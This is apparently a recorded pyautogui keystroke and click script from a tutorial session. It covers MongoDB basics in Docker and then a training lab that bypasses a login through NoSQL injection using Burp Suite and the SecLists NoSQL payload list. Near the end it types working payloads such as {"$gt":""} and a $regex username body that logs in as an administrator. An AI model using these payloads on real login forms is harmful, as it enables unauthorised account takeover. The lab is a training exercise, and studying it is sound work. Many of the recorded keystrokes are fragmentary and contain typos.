
# Step: Pull the mongodb/mongodb-community-server image with sudo docker pull
pyautogui.write('sudo docke')

pyautogui.write('r pull mongo')

pyautogui.write('db-')

pyautogui.write('mongod')

pyautogui.write('b-community-server')

# Step: Compose 'sudo docker run --name mongo -d mongodb/mongodb-community-server:5.0-ubuntu2004' at the prompt
pyautogui.write('docker run -')

pyautogui.write('-name mongo')

pyautogui.write('-d m')

pyautogui.write('ongo/')

pyautogui.write('mongo')

pyautogui.press('BackSpace')

pyautogui.write('db/mon')

pyautogui.write('godb-co')

pyautogui.write('mmunity-server:')

pyautogui.write('5.')

pyautogui.write('0-u')

pyautogui.write('bunutu2004')

# Step: Switch to Firefox showing the MongoDB Manual introduction page
pyautogui.click(216, 13)

pyautogui.moveTo(74, 391)

# Step: List containers with 'sudo docker ps -a' and copy the mongo container ID
pyautogui.write('sudo docker')

pyautogui.write('ps a')

pyautogui.scroll(-3)

pyautogui.moveTo(158, 213)

pyautogui.doubleClick(61, 214)

# Step: Enter a mongosh shell in container 586ffbc1cbca via 'sudo docker exec -it'
pyautogui.write('sudo docker exec')

pyautogui.write('-it 586ffbc1cbca')

pyautogui.write('mongosh')

# Step: List databases with 'show dbs' and print the current database with 'db'
pyautogui.write('show dbs')

pyautogui.write('db')

# Step: Switch to the tcm database and insert a {name:"jeremy"} document with db.tcm.insertOne
pyautogui.write('use tcm')

pyautogui.write('db')

pyautogui.write('show dbs')

pyautogui.write('db')

pyautogui.write('.tcm.insert')

pyautogui.write('One(')

pyautogui.write('{}')

pyautogui.write('name:')

pyautogui.write('"j')

pyautogui.press('Return')

# Step: Confirm tcm appears in 'show dbs' and retrieve the jeremy document with db.tcm.find()
pyautogui.write('show dbs')

pyautogui.doubleClick(22, 514)

pyautogui.moveTo(157, 500)

pyautogui.write('db.tcm.find(')

# Step: Insert jessamy, age 25, interests running and competitive programming, then list databases and documents
pyautogui.write('db.tcm')

pyautogui.write('insert')

pyautogui.write('One()')

pyautogui.write('{name:"jessamy",')

pyautogui.write('age"')

pyautogui.write('inte')

pyautogui.write('rests:')

pyautogui.write('[]')

pyautogui.write('show dbs')

# Step: Query tcm for age 25 and with $gt 25, $gt 24 and $gte 25 to compare results
pyautogui.write('db.tcm.find(')

pyautogui.write('{}')

pyautogui.write('db.tcm.find({age: 25})')

pyautogui.write('{}')

pyautogui.write('$gt: 25')

pyautogui.moveTo(144, 404)

pyautogui.write('db.tcm.insert')

pyautogui.write('One({})')

pyautogui.write('name: "')

pyautogui.write('raj", pass')

pyautogui.write('word:"p')

pyautogui.write('assword123"')

pyautogui.write('db.tcm.findOn')

pyautogui.write('e({}')

pyautogui.write('name:')

pyautogui.write('raj')

pyautogui.write(', pa')

pyautogui.write('ssword:"p')

pyautogui.write('assword123"')

pyautogui.doubleClick(274, 419)

pyautogui.doubleClick(445, 420)

# Step: Query raj with wrong password "qweqwe", which returns null
pyautogui.write('db.tcm.findOne({name:"raj", password:"passwor"})')

pyautogui.moveTo(269, 476)

pyautogui.moveTo(319, 442)

pyautogui.press('Up')

pyautogui.write('""')

pyautogui.write('q')

pyautogui.write('weqwe')

# Step: Try operator names $gte, $le, $nin and $regex at the prompt after the $ne query returns raj
pyautogui.write('$')

pyautogui.write('gte')

pyautogui.write('$le')

pyautogui.press('BackSpace')

pyautogui.write('in')

pyautogui.write('n')

pyautogui.write('$regex')

# Step: Load the mongodb.com cheat-sheet URL and scroll to the Read and comparison operator examples
pyautogui.write('https://www.mongodb.com/developer/products/mongodb/cheat-sheet/')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Scroll through the lab description page before accessing the lab's shop site
pyautogui.scroll(-3)

pyautogui.moveTo(721, 234)

pyautogui.moveTo(727, 267)

pyautogui.scroll(-3)

pyautogui.moveTo(873, 265)

pyautogui.moveTo(215, 372)

pyautogui.moveTo(258, 388)

# Step: Submit made-up credentials, then log in as the provided wiener test account
pyautogui.click(106, 487)

pyautogui.click(191, 383)

pyautogui.write('wi')

pyautogui.click(107, 491)

pyautogui.click(304, 424)

pyautogui.click(112, 467)

pyautogui.moveTo(398, 336)

# Step: Show all items in Proxy HTTP history and inspect the POST /login request returning 302
pyautogui.click(113, 118)

pyautogui.click(836, 403)

pyautogui.click(263, 294)

pyautogui.moveTo(552, 365)

pyautogui.doubleClick(558, 359)

pyautogui.click(305, 207)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(305, 236)

pyautogui.click(346, 251)

pyautogui.click(357, 281)

pyautogui.click(300, 80)

pyautogui.click(36, 150)

pyautogui.scroll(-3)

pyautogui.click(37, 149)

pyautogui.scroll(-3)

pyautogui.moveTo(294, 330)

# Step: In the Intruder attack request, replace the username value with wiener
pyautogui.click(232, 79)

pyautogui.moveTo(150, 166)

pyautogui.scroll(-3)

pyautogui.doubleClick(149, 484)

pyautogui.write('wiener')

pyautogui.doubleClick(279, 483)

pyautogui.doubleClick(276, 482)

pyautogui.click(956, 290)

pyautogui.click(105, 142)

# Step: Look over the empty payload list, then switch to the Kali terminal workspace
pyautogui.scroll(-3)

pyautogui.click(191, 13)

# Step: Change into /usr/share/seclists and clear the terminal
pyautogui.write('cd /usr/share/s')

pyautogui.press('Return')

pyautogui.write('clear')

# Step: Run find . -iname "*nosql*" and select the Fuzzing/Databases/NoSQL.txt result
pyautogui.write('-')

pyautogui.write('name')

pyautogui.write('" "')

pyautogui.write('NoSQL')

pyautogui.press('BackSpace')

pyautogui.write('"')

pyautogui.write('*nosql')

pyautogui.write('*')

pyautogui.moveTo(27, 164); pyautogui.dragTo(146, 163)

pyautogui.moveTo(197, 183)

# Step: Load Fuzzing/Databases/NoSQL.txt from SecLists as the Intruder payload list
pyautogui.click(74, 372)

pyautogui.doubleClick(239, 141)

pyautogui.click(709, 516)

pyautogui.moveTo(504, 255)

pyautogui.moveTo(366, 176)

pyautogui.moveTo(597, 226)

pyautogui.moveTo(234, 170)

pyautogui.moveTo(80, 547)

# Step: Discard the finished attack, disable URL-encoding of payload characters, and review the login request's payload position
pyautogui.click(555, 392)

pyautogui.scroll(-3)

pyautogui.click(41, 529)

pyautogui.click(37, 143)

pyautogui.scroll(-3)

pyautogui.moveTo(275, 152)

pyautogui.moveTo(274, 136)

# Step: Sort results by status code to surface the {"$gt": ""} payload's 302, then switch to the lab website
pyautogui.click(258, 134)

pyautogui.click(258, 134)

pyautogui.moveTo(401, 148)

pyautogui.scroll(-3)

pyautogui.click(103, 316)

# Step: Submit the lab login form as wiener with Proxy interception catching the request
pyautogui.click(904, 230)

pyautogui.click(191, 438)

pyautogui.moveTo(182, 87)

pyautogui.click(171, 79)

pyautogui.click(107, 473)

# Step: Replace the intercepted password with {"$gt":""}, forward it, and view wiener's My Account page
pyautogui.doubleClick(120, 508)

pyautogui.click(77, 188)

pyautogui.click(245, 164)

pyautogui.click(553, 468)

pyautogui.moveTo(296, 265)

# Step: Submit a login attempt as administrator from the lab login page
pyautogui.click(904, 231)

pyautogui.write('administrator')

pyautogui.click(107, 472)

# Step: Replace the intercepted administrator password with {"$gt":""} and forward it, turning interception off
pyautogui.moveTo(278, 505); pyautogui.dragTo(298, 505)

pyautogui.write('""')

pyautogui.write('$gt":')

pyautogui.click(52, 164)

# Step: In Repeater, set the login body to username {"$regex":"admin*"} and password {"$gt":""}
pyautogui.click(300, 79)

pyautogui.doubleClick(122, 486)

pyautogui.doubleClick(231, 501)

pyautogui.write('{')

pyautogui.write('"$')

pyautogui.write('gt')

pyautogui.write(':""')

pyautogui.doubleClick(99, 514)

# Step: Send the injected login and select the body, getting a 302 redirect to adminwd4xq38s's account
pyautogui.click(35, 150)

pyautogui.moveTo(629, 242); pyautogui.dragTo(682, 243)

# Step: Forward the intercepted login with the regex/$gt body, logging in as adminwd4xq38s and solving the lab
pyautogui.click(170, 80)

pyautogui.write('{"username":{"$regex":"admin*"},"password":{"$gt":""}}')

pyautogui.click(52, 164)

pyautogui.click(379, 298)
